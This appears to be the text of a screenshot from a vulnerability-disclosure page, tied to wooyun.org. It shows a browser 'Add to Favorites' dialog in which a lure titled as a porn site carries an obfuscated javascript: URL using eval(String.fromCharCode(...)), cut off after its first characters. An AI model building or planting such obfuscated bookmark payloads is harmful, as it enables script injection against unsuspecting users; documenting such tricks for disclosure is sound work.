 快收藏我 我是色情网站啊
Add to Favorites
Title: 我是色情网站
URL: javascript:eval(String.fromCharCode(118, 97, 114, 32, 115, 61, 100, 111, 99, 1
Folder: My Favorites New folder
OK Cancel
www.wooyun.org